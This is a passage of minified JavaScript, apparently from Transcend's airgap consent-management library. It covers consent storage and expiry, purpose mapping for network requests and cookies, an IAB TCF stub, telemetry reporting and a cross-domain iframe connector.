K=qn(),Z=tr(K);Z&&(N.regimes=!yf.length||Z===1?He(Ue(K)):xe(yf,ne=>Ce(K,ne)));let ie=Jr();return ie.size&&(N.signals=He(Ue(ie))),N},re=S=>{if(!yt()||!i||!oe(new J({type:"beacon",url:i}),!1))return;let N=$t(S);if(!N)return;d=!0,v&&g.log("Flushing telemetry data:",N);let K=Ge(N);dr(i,{method:"POST",mode:"no-cors",credentials:"omit",body:K,keepalive:sr(K)<=65536}),d=!1,m||(m=!0)},Te=[],Re=S=>{r||E(Te,S),O||(O=s(qs,T,async()=>{await new ke(N=>{y||(y=s(Vs,T,()=>{it(),N()}))}),y=null},a))},it=()=>{if(Te.length){let{length:S}=Te;if(S){for(;S--;)Te[S]();Et(Te)}}},pt=()=>{d||(l||(s(Xe,T,$p,()=>{re(!0)}),l=!0),u===null&&(u=s(po,T,()=>{u=null,re(!1)},(m?o:t)*1e3)))},We=S=>(N,K)=>{var dt;let Z=H(Ie,K);if(ye(N,K,Z))return;let{[S]:ie}=gc(),ne=Z?N:`${K}${N}`,ve=((dt=Pe(ie,ne))!=null?dt:0)+1;le(ie,ne,ve)},Bo=We("hosts"),A=We("cspv"),C=["pathMatchers","paths"],x=(S,N)=>{let K=typeof N=="string",Z=gc()[C[+K]],ie=K?N:s(Jn,N),ne=ze(Z,ie),ve=ne?Pe(Z,ie):Oe();ne||le(Z,ie,ve),le(ve,S,(Pe(ve,S)||0)+1)},L=({protocol:S,host:N})=>{A(N,S)},W=(S,N=!0)=>{Re(()=>{let K=`${S}`;HI&&Ee(Pf,Z=>Ke(Z,K))||(E(Ef,K),nt&&g.error(S),N&&pt())})},z=(S,N)=>{var Z;let K=De(S,N)?"allowed":"blocked";for(let ie of Ue(S))if(Ce(Is,ie)){let ne=Pe(I,ie);ne[K]=((Z=ne[K])!=null?Z:0)+1}},Se=(S,N)=>s(zn,S,K=>{if(uS(K)){Ms&&N&&X(Bi,N),v&&g.log(gf,event);return}pt()}),se=(S,N)=>Ce(S.purposes,Bt)&&qa(N),Ye=(S,N=!0,K=!0)=>{let Z=Ms?dl(S):null;if(Z&&Ce(Bi,Z)){v&&g.log(gf,S);return}let ie=Ga&&N&&se(S,Ye);Re(()=>{if(!ad){if(kI){let ve=As(S);if(Ee(If,dt=>dt(ve)))return}if(wI&&Ee(Rf,ve=>Ee(S.URLs,dt=>{let Zt=dt&&Me(ee,dt,Be);return Zt&&!ya(Zt)&&Ke(ve,Zt)})))return;if(MI||xI()){for(let ve of P(S.URLs))if(ve){let dt=ee(ve,"protocol","hostname","host",Be),{protocol:Zt}=dt;if(Zt==="data:")continue;S.type==="CSPV"&&(L(dt),K&&(ie?Se(ie,Z):pt()));let io=DI(ve),No=bI(ve),Wn=no(io,No);for(let Cn of P(Wn))x(ve.hostname,Cn);if(!io.length){let{hostname:Cn}=dt;Bo(Cn,Zt)}}}let{purposes:ne}=S;z(ne,Ut)}K&&(ie?Se(ie,Z):pt())})},$e=(S,N,K=!0,Z=!0)=>{let ie=Ms?FR(S):null;if(ie&&Ce(Bi,ie)){v&&g.log(gf,S);return}let ne=Ga&&K&&(N||se(S,$e));Re(()=>{if(!ad){let ve=ld(S);if(ve===""||UI&&Ee(Sf,dt=>Ke(dt,ve)))return;if(MI||xI()){let dt=Sn(S,ve,Ce(Tl,S));yp(Tl,S);let Zt=is(S,!1);z(Zt,nn);let{domain:io}=S,No=io||Dt,{cookies:Wn,cookieMatchers:Cn}=gc();if(!xe(pd,([pn,Ji])=>{let w=Ke(pn,ve);return w&&(ze(Cn,Ji)||le(Cn,Ji,Oe([[No,1]]))),w}).length){let pn=Pe(Wn,dt);pn||(pn=Oe(),le(Wn,dt,pn)),le(pn,No,(Pe(pn,No)||0)+1)}}}Z&&(ne?Se(ne,ie):pt())})};return{logRequestStats:Ye,logCookieStats:$e,logError:W}};var cn=[],GI=()=>{Ae(hf)&&E(cn,...hf)},FI=e=>{let t=E(cn,e)-1;return{remove:()=>{cn[t]!==e&&(t=Qt(cn,n=>n===e)),lt(cn,t,1)}}};var eu,qI=!0,{consentPrecedence:V_,waf:WI}=V,YI=WI==="esc",$I=WI==="b64",K_=YI||$I,B_=e=>e[0]==="{",W_=e=>e[0]==="%",_f=V_==="signals",zi=`tcm${Wt?"MP":""}Consent`,zI=e=>{let t=mo(s(Xo.get,Y),/;\s*/);for(let o of P(t)){let n=Po(o,"="),r=~n?ot(o,0,n):o,i=~n?ot(o,n+1):"";if(r===e)return i}},Vd=e=>{for(let[t,o]of P(Ze(e)))o!==void 0&&(e[t]=Ec(t,o))},Di=e=>{let t=xf(),{timestamp:o}=e;return!o||!!t&&ko()>wo(o)+t},Ps=e=>{let{onConsentExpiry:t}=V;return t==="ResetOptIns"||t==="Reset"?f({purposes:t==="ResetOptIns"?Y_(e.purposes):$i,confirmed:!1,prompted:!1,metadata:void 0,timestamp:at(),updated:!0,metadataTimestamp:void 0}):f(ce(_({},e),{confirmed:!1}))},Y_=e=>xo(M(Ze(e),([t,o])=>[t,o&&!$i[t]?!1:o])),jI=()=>{let e=[gt[zi],os&&zI(pr)],t=M(M(e,(c,p)=>c&&bt(p&&os?B_(c)?c:W_(c)?bc(c):pT(c):c,f)||f()),(c,p)=>!p&&c&&Wt&&c[Wt]||c),o=M(t,({timestamp:c})=>c&&wo(c)||0),n=ip(...o),r=nr(o,n);v&&g.log(`Consent read from ${r?`cookie (${Ge(pr)})`:`localStorage[${Ge(zi)}]${Wt?` partition ${Wt}`:""}`}`);let i=t[r]||f(),a=i.purposes;return a&&Vd(a),i},df=f({name:pr,domain:Na,path:"/"}),XI=e=>{if(e.confirmed){let t;if(Wt){let n=gt[zi],r=n&&bt(n,f)||f();r[Wt]=e,t=Ge(r)}let o=Ge(e);if(gt[zi]=Wt&&t||o,ns){let r=new Gt(ce(_({},df),{value:K_?YI?un(o):$I?cT(o):o:o,maxAge:xf()||3456e7}));if(bn(r).length>4095){nt&&g.error("Consent data exceeds 4KiB cookie size limit");return}Pl(r)}Mf()}},$_=e=>um(e,(t,o)=>{if(!o)return t;if(!t)return o;let{confirmed:n,timestamp:r}=t,{confirmed:i,timestamp:a}=o;return n&&!i?t:i&&!n||a&&(!r||a>r)?o:t}),SP=()=>{let e=Ft(),t=$_([e,jI()]),o=Di(t)?Ps(t):t;if(o!==e){let{purposes:n}=o,r=yn(Bs(n),Ko,n);vi(gd,e,o,r,null,!0)}su(o)},Yi,hr=Oe(),Ko,Cr,vr=!1,xs=!1,Or=!1,Ls,Ds,ls,VI=Oe(),Tf=Oe(),$i=f(),z_="Auto",Is=ae(),QI=ae(),ou=ae(),JI=[],j_=[Bt],Ir,ZI=()=>Yi.types,Nf=()=>!(uh&&!oc.length&&!ss.length&&ll&&Jm&&De(QI)),Vn=async(e,t=xs,o=Or,n=void 0,r=!0,i=at(),a=vr,c=void 0)=>{let p=yn(Bs(e),Ko,e);p&&_f&&b(je(p),m=>{yc(m)&&(delete p[m],delete e[m])});let l=a||xs!==t||!!p;if(r&&yt()&&p){let m=f();b(je(p),y=>{m[y]=!!Ec(y,p[y])}),E(gc().consent,m)}let u=Ft();b(je(e),m=>{var y;(y=Pe(hr,m))!=null&&y.configurable&&(Ko[m]=e[m])}),Or=o,xs=t,Cr=i,vr=l;let d=th(n,c);XI(su({purposes:Ko,timestamp:i,updated:l,confirmed:t,prompted:o,metadata:d.metadata,metadataTimestamp:d.metadataTimestamp})),Ll(),yi&&p&&oP(),Da&&mr(),iu&&Nf()?Pr(T):Ja(Df),l&&vi(gd,u,Ft(),p,null,!r),!Oo&&r&&await On(Vo())},ru=(e,t,o)=>{var c,p,l,u;if(!qo(e))return nt&&g.error(Tn("setConsent")),!1;let r=(c=o==null?void 0:o.confirmed)!=null?c:!0,i=!!((p=o==null?void 0:o.prompted)!=null?p:Or),a=s(zn,Vn(t,r,i,o==null?void 0:o.metadata,!0,(l=o==null?void 0:o.timestamp)!=null?l:at(),vr,(u=o==null?void 0:o.metadataTimestamp)!=null?u:at()),()=>(v&&g.log("Consent set to",Ko),!0));return o!=null&&o.waitForSync?a:!0},X_=async(e,t=!0,o=at())=>{let{metadata:n,metadataTimestamp:r}=th(e,o);Ls=n,Ds=r,XI(Ft()),v&&g.log("Metadata set",Ls),!Oo&&t&&await On(Vo())},eh=async(e,t,o=!0,n=at())=>{if(qo(e))await X_(t,o,n);else return nt&&g.error(Tn("setConsentMetadata")),!1;return!0},Q_=e=>gn(e,t=>yc(t)),th=(e,t)=>{let o=e===!1,n=e!==null&&typeof e<"u"&&(!Ds||t&&wo(t)>wo(Ds));return{metadata:o?void 0:n?e:Ls,metadataTimestamp:o?void 0:n?t:Ds}},su=e=>{if(!e)return Ft();let{purposes:t,timestamp:o,prompted:n,confirmed:r,updated:i,metadata:a,metadataTimestamp:c}=e;return xs=!!(r||qI&&!Lf&&Q_(He(Io))),qI&&(qI=!1),Or=!!n,vr=!!i,Ls=a,t&&b(je(t),p=>{Ce(Io,p)&&(Ko[p]=t[p])}),o&&(Cr=o),c&&(Ds=c),f({purposes:Ko,timestamp:Cr,confirmed:xs,prompted:Or,updated:vr,metadata:a,metadataTimestamp:Ds})},SI=(e=!0)=>(gt[zi]&&delete gt[zi],(os||vR)&&zI(pr)&&mf(),Ko=f(Ir==null?void 0:Ir.purposes),su(Ir),Vn($i,!1,!1,!1,e,at(),!1,at())),De=(e,t)=>{let o=!0;if(Lf&&(t===Ut&&Ti||t===nn&&rs||Ti&&rs))return o;for(let n of Ue(e)){let r=Pe(hr,n);if(r&&r.essential)return!0;if(o){if(n===Bt||!r)if(t===Ut)o=Ti||ll&&De(ou,t);else if(t===nn)o=rs||Jm&&De(ou,t);else return De(e,Ut)&&De(e,nn);Ce(Io,n)&&!Ko[n]&&(o=!1)}}return o},oh=async e=>{Or=!!e},Ft=()=>f({purposes:f(Ko),confirmed:xs,prompted:Or,timestamp:Cr!=null?Cr:Cr=at(),updated:vr,metadata:Ls&&f(Ls),metadataTimestamp:Ds}),nh=()=>De(ou),rh=()=>gn(JI,e=>!Ko[e]),sh=e=>{let t=f(),o=tc(Oi);for(let n of Ue(o))t[n]=e;return t},ih=e=>ru(e,sh(!0)),ah=e=>ru(e,sh(!1)),as=e=>typeof e>"u"||Ae(e)&&ht(P(e))||j(Ne,e)&&ht(Ue(e))?ae(j_):j(Ne,e)?e:ae(e),J_=(e,t)=>{if(t){let o=je(t);for(let n of P(o))le(e,ai(n),as(t[n]))}},Fn=class extends co{constructor(t){super(),J_(this,t)}};Ct(Fn);var fr=new Fn,Cl=(e,t,o=!1)=>{o&&kR(t);for(let[n,r]of Kt(t))le(e,n,r);v&&g.log("Data flow purpose map loaded",t)},Z_=e=>{let t=Le(ai(e),"."),{length:o}=t;for(let n=0;n<o;n++){let r=he(tt(t,n),".");if(ze(fr,r))return r}return!1},oe=(e,t=!0)=>{var n;let o=Ht||((n=e.allowed)!=null?n:De(e.purposes,Ut));if(t&&(rt&&o&&E(Bn,e),yt()&&Ss(e),cn.length)){let r=As(e);for(let i of P(cn))i(r)}return o},cc=async(e,t=!0)=>oe(e,t),KI=e=>{X(e,Bt)},BI=(e,t)=>ot(e.href,e[t].length),ch=(e,t)=>{let o=go&&Pe(Ua,e),n=t.href;if(o&&Ce(o,n))return!0;let r;if(typeof e=="string"){let i=e[0]==="/",a=i&&e[1]==="/"&&e[2]==="/",c=a?"origin":"protocol";r=i?Ot(BI(t,c),BI(ee(kt(a?ot(e,2):e),"href","protocol","origin"),c)):Ot(n,e)}else r=Ke(e,n);return go&&(o||(o=ae(),le(Ua,e,o)),r&&X(o,n)),r},Cf=(e,t,o)=>{let n=xe(e,({matcher:r})=>ch(r,o));for(let{purposes:r}of P(n))for(let i of Ue(r))X(t,i);return!!n.length},bl=({URLs:e})=>{let t=new Ne;for(let o of P(e))o&&Cf(bf,t,ee(o,"href","origin","protocol"));return tr(t)!==0&&!De(t,nn)},Jl=v&&ae(),eN=(e,t,o)=>{for(let{matcher:n}of P(e))ch(n,t)&&X(o,n)},DI=e=>{let t=new Ne;sn.length&&eN(sn,e,t);let n=[];for(let r of Ue(t))E(n,r);return n},bI=e=>{let t=new Ne;if(cf.length)for(let{source:n}of P(af(us,e.searchParams)))X(t,n);return He(t)},Ts=(e,t=!0)=>{var p;let o=go&&VR(e),n;if(go&&o!==null&&(n=Pe(wa,o)))return n;let{URLs:r}=e,i=M(xe(r,l=>l!==null),l=>{var k;let u=new Ne,d=ee(l,"hostname","href","protocol","origin","searchParams"),{href:m,hostname:y,protocol:O,searchParams:D}=d;if(H(Gp,O))return X(u,Go),u;let I=sn.length&&Cf(sn,u,d);e.type==="script"&&(I=nu.length&&Cf(nu,u,d)||I);let B=us.length&&cf(us,u,D);if(fr){let Ie=Z_(y);if(Ie!==!1){let Fe=Pe(fr,Ie);for(let ye of Ue(Fe))(!((k=Pe(hr,ye))!=null&&k.essential)||!I&&!B&&ht(Ue(u)))&&X(u,ye)}else I||KI(u)}else KI(u);return v&&t&&(Ce(Jl,m)||(X(Jl,m),g.log(`Purposes for ${m}`,u))),go&&o!==null&&le(wa,o,u),u}),a=new Ne,c=gn(i,l=>!l||Ee(He(l),u=>{var d;return(d=Pe(hr,u))==null?void 0:d.essential}));for(let l of P(i))if(l)for(let u of Ue(l))(c||!((p=Pe(hr,u))!=null&&p.essential))&&X(a,u);return a},Af=async(e,t=!0)=>Ts(e,t),yc=e=>{var o;let t=(o=Pe(hr,e))==null?void 0:o.optOutSignals;return!!t&&Ee(t,n=>Ce(Jr(),n))},Ec=(e,t,o,n=_f)=>{var i;if(t===!1)return t;if(!o&&n&&yc(e))return!1;let r=fo(`${t}`);for(let a of P(r))switch(a){case _e:return!1;case z_:for(let c of Ue(qn())){let p=(i=Ve(lh,([l])=>H(l,c)))==null?void 0:i[1];if(p&&H(p,e))return!1}break}return t},Mf=()=>{if(s(Mr,T,eu),!Cr)return;let e=xf();if(!e)return;let t=wo(Cr)+(e+1)-ko();if(t<=_m){eu=s(po,T,tN,t);return}eu=s(po,T,Mf,_m)},xf=()=>{let{consentExpiry:e}=V;return e?+e*6e4:0},tN=async()=>{let{onConsentExpiry:e}=V,t=e==="ResetOptIns",n=e==="Reset"||t;eu=null,v&&g.log(`Consent has expired. ${n?"Resetting":"Re-prompting for"} consent${t?" opt-ins":""}`);let r=Ps(Ft());await Vn(r.purposes,r.confirmed,r.prompted,r.metadata,!0,r.timestamp,r.updated,r.metadataTimestamp),n||In.showConsentManager()},ph=()=>{var c,p;v&&g.log(`Network events with unknown purposes are ${Ti?"always allowed":`${ll?"":"not "}consentable`}`),Yi=f({types:ce(_({},(c=tu)==null?void 0:c.types),{[Go]:{name:Go,description:"",defaultConsent:!0,configurable:!1,essential:!0},[Bt]:{name:Bt,description:"",defaultConsent:!1,configurable:!1,essential:!1}})});let e=(l,u)=>u==="boolean"||u==="string",t=(p=tu)==null?void 0:p.defaultConsent;if(typeof t<"u"){let l=e(t,typeof t)?(()=>{var d,m;let u=f();return b(je((m=(d=tu)==null?void 0:d.types)!=null?m:{}),y=>{u[y]=t}),u})():t;b(je(l),u=>{let d=Yi.types[u];d?d.defaultConsent=l[u]:mt&&g.warn(`Default consent specified for unrecognized tracking purpose: ${Ge(u)}`)})}vf&&(v&&g.log("Using embedded purpose map"),Cl(fr,new Fn(vf),!0)),b(je(Yi.types),l=>{let u=Yi.types[l],d=u.configurable&&!u.essential&&(!Ol||Ce(Io,l));X(Is,l),u.essential||X(QI,l),le(hr,l,u),d&&(E(JI,l),X(ou,l));let{name:m}=u;m!==Go&&m!==Bt&&(le(VI,l,"defaultConsent"in u?Ec(l,u.defaultConsent,!1,!0):!1),le(Tf,l,"defaultConsent"in u?Ec(l,u.defaultConsent,!0):!1))}),Zu(Yi);let o=l=>{var m;if(!_f)return;let{purposes:u}=l,d;for(let[y,O]of Ze(u))O&&((m=Pe(hr,y))!=null&&m.configurable)&&yc(y)&&(d=!0,u[y]=!1);d&&(l.timestamp=at(),l.confirmed=l.updated=!0)};for(let[l,u]of Kt(VI))$i[l]=Ec(l,u);let n=jI(),{confirmed:r,purposes:i}=n;Ir=f({purposes:f($i),confirmed:xs,updated:vr=vr||!!(i&&yn(He(Is),i,$i)),prompted:Or});let a=r?Di(n)?Ps(n):n:Ir;a!==Ir&&o(Ir),o(a),Ko=f(a==null?void 0:a.purposes),su(a),vi(_S,null,Ft(),null,Ee(He(Io),l=>yc(l))?Jr():null),ls=new Fn(Of||f()),Of&&v&&g.log("Using embedded CSP-only purpose map",ls),wR(ls),Mf()};var Tc,ji,bs,Xi,Gt=class{constructor({name:t,value:o,timestamp:n=at(),expires:r,maxAge:i,domain:a,path:c,sameSite:p,partitioned:l,secure:u,persist:d=!0,target:m=Y,mutator:y=()=>Pl(this)},O=!0,D=!0){qe(this,Tc,void 0);qe(this,ji,null);qe(this,bs,void 0);qe(this,Xi,void 0);q(this,"name");q(this,"value");q(this,"timestamp");q(this,"expires");q(this,"maxAge");q(this,"domain");q(this,"path");q(this,"secure");q(this,"sameSite");q(this,"partitioned");q(this,"persist");q(this,"mutator");q(this,"target");q(this,"allow",()=>{this.allowed=!0});q(this,"deny",()=>{fe(this,bs,!1)});q(this,"block",()=>{fe(this,Xi,!0),fe(this,bs,!1)});q(this,"toJSON",()=>{let{name:t,value:o,timestamp:n,expires:r,maxAge:i,domain:a,path:c,sameSite:p,partitioned:l,secure:u}=this;return{name:`${t}`,value:`${o}`,timestamp:n,expires:r,maxAge:i,domain:a,path:c,sameSite:p,partitioned:l,secure:u}});let I=this;fe(I,Tc,D),I.target=m;let B=typeof r,k=B!=="undefined"&&r!==null&&(B==="number"?r:+wo(`${r}`));I.name=t,I.value=o,I.timestamp=n,typeof k=="number"&&(I.expires=k),I.maxAge=i,I.domain=a,I.path=c,I.sameSite=p,I.partitioned=l,I.secure=u,I.persist=d,I.mutator=y,O&&$R(I)}get purposes(){var t;return(t=de(this,ji))!=null?t:fe(this,ji,is(this,de(this,Tc)))}set purposes(t){if(!j(Ne,t))throw new Vt("PendingCookieMutation.purposes must be a Set");let o=de(this,ji);o===null?fe(this,ji,o=new Ne):Uo(o);for(let n of Ue(t)){if(typeof n!="string")throw new Vt(mi);X(o,n)}}get allowed(){var t;return(t=de(this,bs))!=null?t:De(this.purposes,nn)}set allowed(t){if(t!==null&&typeof t!="boolean")throw new Vt(di);if(t&&de(this,Xi))throw new Vt(wn);fe(this,bs,t)}get blocked(){var t;return(t=de(this,Xi))!=null?t:!1}set blocked(t){if(t!==!0)throw new Vt(wn);this.block()}};Tc=new WeakMap,ji=new WeakMap,bs=new WeakMap,Xi=new WeakMap;Ct(Gt);var hi=({name:e,value:t,timestamp:o,expires:n,maxAge:r,domain:i,path:a,sameSite:c,secure:p})=>new Gt({name:e,value:t,timestamp:o,expires:n,maxAge:r,domain:i,path:a,sameSite:c,secure:p});var kf=Xl(),[oN,nN]=kf,wf=["name","value","timestamp","expires","domain","path","secure","sameSite","partitioned","persist","purposes","allowed","blocked","toJSON"],Ba=Ki(wf,!1,!1,kf),rN=no(wf,"allow","deny","block","target","mutator"),zR=Ki(rN,!0,jl,kf),sN=tt(wf,0,9),Rc=(e,t=!0)=>{let o=je(e),n=xe(o,i=>H(sN,i));if(n.length<o.length&&mt){let i=xe(o,a=>!H(n,a));g.warn(`The following properties are not allowed and will be ignored: ${he(i," ")}`)}let r=f();for(let i of P(n))r[i]=Dn(e[i]);return Ba(new Gt(r,t))},Uf=e=>j(Gt,e)||e[oN]===nN;var _o=[],mh,dh=()=>{if(!mh){if(Ar){let e=U(ra,"changed").get,t=U(ra,"deleted").get;s(Xe,Ar,"change",o=>{if(NT(o)){let n=s(e,o),r=n.length,i=s(t,o),a=i.length;v&&(a&&g.log("Cookie(s) deleted:",i),r&&g.log("Cookie(s) changed:",n));let c=r+a,p=hp({getKey:bn,searchDepth:c}),l=at(new ao(Dy(ny+Me(wr,o,"timeStamp")))),u=p(_o,M(no(n,i),m=>Rc(ce(_({},m),{timestamp:l})))),d=[];for(let m of P(u)){if(rt&&E(_o,m),$m&&!m.allowed&&E(d,m),yt()){let y;Fa&&Pi&&Ce(m.purposes,Bt)&&(y=Pe(Pi,m.name)),Wa(m,y,!!y)}if(Pn.length){let y=Ba(m);for(let O of P(Pn))O(y)}}for(let m of P(d))Ka(f(m))}})}mh=!0}},fh=()=>{Et(_o)};var Bn=[],gh=e=>{let{performance:t}=e;if(!t)return;let o=Cu?aa(Cu):{},n=f();for(let[u,d]of P(Ze(o))){let m=d.get;m&&(n[u]=m)}let r=vu?aa(vu):{},i=f();for(let[u,d]of P(Ze(r))){let m=d.get;m&&(i[u]=m)}let a=[i,n],c=u=>{let d=f();for(let m of P(a))for(let[y,O]of P(Ze(m)))d[y]=s(O,u);return d},p=Oe([...M(["iframe","object","embed","frame"],u=>[u,"DOM:view"]),["css","DOM:style"],["link","DOM:link"],["img","DOM:image"],["video","DOM:video"],["audio","DOM:audio"],["track","DOM:track"],["xmlhttprequest","xhr"],["other",ar],["",ar]]),l=({name:u,fetchStart:d,entryType:m,initiatorType:y=m})=>new J({type:ze(p,y)?Pe(p,y):y,url:u,timestamp:at(new ao(d!=null?d:ko()))},!1);if(rt&&ta){s(Xe,t,"resourcetimingbufferfull",()=>{s(sy,t)}),s(ry,t,1e3);let d=new ta(m=>{let y=s(oy,m),O=y.length,D=xe(M(M(y,c),l),I=>{var ye;let{url:B,URLs:{0:k}}=I;if(typeof B>"u"||!k)return!1;let Ie=Bn.length,Fe=Ie-sp(Ie,O);for(;Ie-- >Fe;){let te=Bn[Ie];if(B===te.url&&!((ye=te==null?void 0:te.requestInit)!=null&&ye.body))return!1}return!0});for(let I of P(D))if(Ht&&v&&g.log("Request sent:",I),rn&&E(Bn,I),yt()&&Ss(I,!1),cn.length){let B=As(I);for(let k of P(cn))k(B)}});s(ty,d,{entryTypes:["resource","navigation"]})}},Eh=()=>{Et(Bn)};var ki=()=>{fh(),Eh()},Wl=e=>{v&&g.log("Monitoring active"),dh(),gh(e),vI()};var iN=(e,t=0)=>Ge(e,void 0,t),yh=(e=f())=>{let{endpoint:t,save:o,space:n=o?2:0,filename:r}=e,i=Ft();At&&ql(At);let a=f(_({version:Un,consent:i,url:ii(),requests:Yt,mutations:hs,cookies:Eo,cookieMutations:ac},rn&&f({sentRequests:Bn,setCookies:_o}))),c=iN(a,n);if((o||t)&&(t&&ws.sendBeacon(t,c),o)){let p=ro("a"),l=new Us([c],{type:"application/json"}),u=ni(l);s(Yy.set,p,u),s(Wy.set,p,r||`${Dt||Nt} requests (${iT(new ao(gp))}).json`),s($c,p),s(po,T,Ac(by,Lt,u),1e4)}return Qn(c)};var Ph=()=>V.tcf===ut,Sc=`__${GT}`,aN="Locator",cN=`${Sc}${aN}`,pN=(e,t)=>{let o=s(Jo,e),n=!!e[t];if(!n){let r=ro("iframe");r.style.display="none",r.name=t,(s(ct,o)||o).appendChild(r)}return!n},Th=!0,Rh=[],lN=(...e)=>{let[t,o,n,r]=e;if(!t&&!o&&!n&&!r)return Rh;let i=typeof n=="function";t==="setGdprApplies"?r&&o===2&&typeof r=="boolean"&&(Th=r,i&&n("set",!0)):t==="ping"&&i?n({gdprApplies:Th,cmpLoaded:!1,cmpStatus:"stub",gvlVersion:31}):E(Rh,e)},uN=(e,t,o,n)=>{let{command:r,version:i,callId:a,parameter:c}=n;o(r,i,(p,l)=>{s(yg,e,{[t+"Return"]:{returnValue:p,success:l,callId:a}},jr)},c)},mN="Call",Sh,dN=e=>{var n;let{data:t,source:o}=cp(e,"data","source");if(o){let r=Ph()&&((n=t==null?void 0:t[`${Sc}${mN}`])!=null?n:null);r&&uN(o,Sc,T[Sc],r)}},fN=(e,t,o,n,r)=>{let i=e,a,{ancestorOrigins:c}=Yo,p=c&&gn(He(c),l=>l===jo);for(;i;){if(p){if(i[n]){a=i;break}}else try{if(i[n]){a=i;break}}catch(l){}if(i===e.top)break;i=i.parent}a||(pN(e,n),e[o]=r,Sh||(Sh=!0,s(Xe,e,"message",dN))),v&&g.log(`IAB ${t} API integration active`)},Ih=e=>{Ph()&&fN(e,"TCF stub",Sc,cN,lN)};var hh=async()=>{if(!Hf){mt&&g.warn("getMetadata(): No metadata URL defined");return}let e=await AT(Hf);if(e)return bt(e);nt&&g.error("Failed to load remote metadata")};var Ch=e=>{if(Ae(Gf)){let t=[[oe,Ts,ur,is],[J,an,Gt],[$,ue,yt],[Q,td,Vn,fc,vl,gr],[cs,tf,vs,Xa,To,$l],[g,Ra]],o=0;for(let n of P(Gf)){let{init:r,protect:i}=n;r&&r(t,e),i&&(Zo(Cs,e)&&i(e,t,e),lt(Sr,o++,0,a=>{Zo(Cs,a)&&i(a,t,e)}))}}};var{privacyPolicy:gN,xdiAllowed:EN=gN||""}=V,{syncGroups:vh,firstParty:Oh}=V,Pc=Oh&&M(Sa(Oh),e=>ee(e,"origin","hostname")),_h=vh?new pi(bt(vh)):Pc?new pi({[fP]:[]}):null,Ff=M(Sa(EN),e=>Me(ee,e,"hostname"));if(Pc)for(let{hostname:e}of P(Pc))E(Ff,e);var _r=_p("Transcend XDI");var Nh=(e,t,o)=>{var r,i,a;let n=!1;if(v&&_r.tag("Transcend",()=>{_r.groupCollapsed(`Initializing XDI v${mP}`)}),e){let c=T.transcend,{readyQueue:p=[]}=t;p&&v&&_r.log("transcend.xdi.ready() queue = [",p,"]"),c?c.xdi=t:T.transcend=f(ce(_({},c),{xdi:t})),o&&(t.host=(...l)=>(n=!0,F(o,t,l))),b(p,l=>{try{l(t)}catch(u){Lo(u)}}),delete t.host,Et(p),delete t.readyQueue}o&&T!==Mc&&(Ff.length||(r=Pc)!=null&&r.length||(a=(i=_h)==null?void 0:i.hosts)!=null&&a.length)&&!n&&o(),v&&_r.groupEnd()};var Ah=!1,{xdiConnectTimeout:TN=3e4}=V,RN=0,qf=(e,t=+TN)=>{let o=wt(e);if(typeof e!="string"||!o)throw new we("XDI endpoint unspecified");let n=`${RN++}`,r=ee(o,"href","origin","hash"),{origin:i,href:a}=r;return v&&_r.log(`Connecting to endpoint: ${a}`),new ke((c,p)=>{let l=0,u=ro("iframe"),d=t&&s(po,T,()=>{p(new we(`XDI connection to ${a} timed out.`))},t),m=I=>{let{ports:[B],origin:k,data:Ie}=cp(I,"ports","origin","data");if(!Ie)return;let{id:Fe,ready:ye,"transcend-xdi":te,commands:pe=new Ne}=Ie;if(!(+te>=1&&ye)||n!==Fe||!B)return;if(k!==i){mt&&_r.warn(`Connection attempt from ${k} refused`);return}s(fn,T,"message",m),d&&s(Mr,T,d);let Mt=Oe(),Qe=({data:Rt})=>{if(!Rt)return;let{id:Je,error:St,results:$t}=Rt;if(ze(Mt,Je)){let[re,Te]=Pe(Mt,Je);St?Te(new we(St)):re($t)}};s(Xe,B,"message",Qe),s(cE,B);let xt=Rt=>new ke((...Je)=>{le(Mt,Rt,Je)});c({commands:pe,run:(Rt,Je,St)=>{let $t=l++,re=xr(St)&&s(po,T,()=>{p(new we(`Request sent to ${k} timed out.`))},St),Te=s(zn,xt($t),Re=>(re&&s(Mr,T,re),Re));return s(aE,B,{id:$t,command:Rt,options:Je}),Te},close:()=>{s(fn,B,"message",Qe),s(pE,B),br(u)}})};s(Xe,T,"message",m),u.style.display="none",u.width=u.height="0";let y=new to;"ancestorOrigins"in Yo||s(oo,y,"xdi-client-origin",jo),s(oo,y,"xdi-channel-id",n),s(oo,y,"log",Sm);let O=s(er,y);r.hash=`${O}${Zi}${O}`,s(By.set,u,r.href);let D=s(ct,Y);s(ca,D,u)})},Mh,xh;if(Ah){let e=ce(_({readyQueue:[]},(xh=(Mh=T)==null?void 0:Mh.transcend)==null?void 0:xh.xdi),{ready(t){t(e)},connect:qf});Nh(Ah,e)}var bh=[],SN=(e,...t)=>new ke((o,n)=>{Vf?(E(bh,i=>{o(F(i[e],i,t))}),s(lo,gr({url:Vf,name:"Transcend XDI",sync:!0}),n)):n(new we("Unable to determine Transcend XDI module location."))}),PN=Ac(SN,null,"host"),Lh,Dh,Kf=ce(_({ready:e=>{e(Kf)},readyQueue:bh},(Dh=(Lh=T)==null?void 0:Lh.transcend)==null?void 0:Dh.xdi),{connect:qf}),kh=()=>{h&&!Zp&&(nl.length||mR||dR)&&PN()};var{airgap:G,transcend:_d}=T,Qd=e=>(e==null?void 0:e.initialized)&&(e==null?void 0:e[Lr])===Nt;if(Qd(G)){let e=`${Nt} is already initialized`;if(xn)mt&&g.warn(e);else throw new we(e)}var YP=()=>{ml(!(iu=!1))},iu=!1,Ss,Wa,Wd,wh=G==null?void 0:G.macroregions,zS=M(Ae(wh)?wh:xT,([e,t])=>[e,Le(t," ")]),Uh=G==null?void 0:G.regionRegimesMap,Nd=Ae(Uh)?Uh:LT,Hh=G==null?void 0:G.regimePurposeOptOuts,lh=Ae(Hh)?Hh:wm,Gh=V.regimePrecedence,yf=Gh?Le(Gh,";"):[],Fh=G==null?void 0:G.regimePurposeScopes,Ol=V.regimePurposeScopes!==_e,Oi=Ae(Fh)?Fh:km,Io=tc(Oi),Lf=ht(Ue(Io)),Df=V.autoReload!==_e,tu=(G==null?void 0:G.purposes)&&Dn(G.purposes),uh=V.disableWhenConsented!==_e,Qh,_l=()=>Qh,Ad=e=>{Qh=e},zh,qh=(zh=V.ui)!=null?zh:G==null?void 0:G.ui,Vh=qh&&Me(ee,kt(`${qh}${Ma}`,Y,Rn),Be);Vh&&Ad({kind:Xr,url:Vh});var jh,Kh=(jh=V.xdi)!=null?jh:G==null?void 0:G.xdi,Vf=Kh&&Me(ee,kt(`${Kh}${Ma}`,Y,Rn),Be),Bh=G==null?void 0:G.metadata,Hf=Bh&&Me(ee,kt(Bh,Y,Rn),Be),Gl=G==null?void 